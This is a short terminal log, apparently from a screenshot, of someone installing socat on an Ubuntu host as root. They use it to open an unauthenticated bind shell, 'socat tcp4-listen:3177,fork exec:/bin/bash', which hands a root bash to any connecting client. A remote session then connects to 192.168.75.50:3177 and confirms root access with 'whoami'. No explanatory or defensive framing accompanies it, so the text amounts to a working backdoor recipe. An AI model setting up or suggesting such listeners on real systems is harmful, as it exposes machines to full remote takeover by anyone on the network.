 root@ubuntu-headless:/# sudo apt install socat -y
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following NEW packages will be installed:
  socat
0 upgraded, 1 newly installed, 0 to remove and 66 not upgraded.
Need to get 342 kB of archives.
After this operation, 1,034 kB of additional disk space will be used.
Get:1 http://us.archive.ubuntu.com/ubuntu bionic/main amd64 socat amd64 1.7.3.2-2ubuntu2 [342 kB]
Fetched 342 kB in 0s (1,619 kB/s)
Selecting previously unselected package socat.
(Reading database ... 115911 files and directories currently installed.)
Preparing to unpack .../socat_1.7.3.2-2ubuntu2_amd64.deb ...
Unpacking socat (1.7.3.2-2ubuntu2) ...
Setting up socat (1.7.3.2-2ubuntu2) ...
Processing triggers for man-db (2.8.3-2ubuntu0.1) ...
root@ubuntu-headless:/# socat tcp4-listen:3177,fork exec:/bin/bash &
[1] 2189
root@ubuntu-headless:/# exit
exit
$ socat stdio tcp4:192.168.75.50:3177
whoami
root